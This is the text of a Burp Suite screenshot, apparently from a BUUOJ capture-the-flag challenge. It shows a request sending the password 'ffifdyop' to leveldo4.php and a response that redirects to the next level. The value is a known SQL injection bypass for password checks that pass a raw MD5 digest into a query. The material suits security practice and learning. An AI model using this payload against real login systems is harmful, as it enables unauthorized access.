 Burp Suite Professional v2.0.11beta - sssss - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
95 × ...
发送 取消 < | ▼ > | ▼ 目标: http://e4981a08-8adb-40ca-9ae1-8a5e44f24c4c.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /leveldo4.php?password=ffifdyop HTTP/1.1
Host: e4981a08-8adb-40ca-9ae1-8a5e44f24c4c.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</style>
</head>
<body>
<div class="container">
<div id="header">
</div><!-- /header end -->
<div class="main">
<section>
<form class="upload" action="leveldo4.php" method="GET">
<input type="text" id="name" name='password'
class="in">
<input type="submit" class="give">
</form>
</section>
</div><!-- /main end -->
</div><!-- /container end -->
<script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
</body>
</html>
<script>window.location.replace('./levels91.php')</script>
? < + > 输入搜索字词 没有比赛
完成 3,407字节 | 36毫秒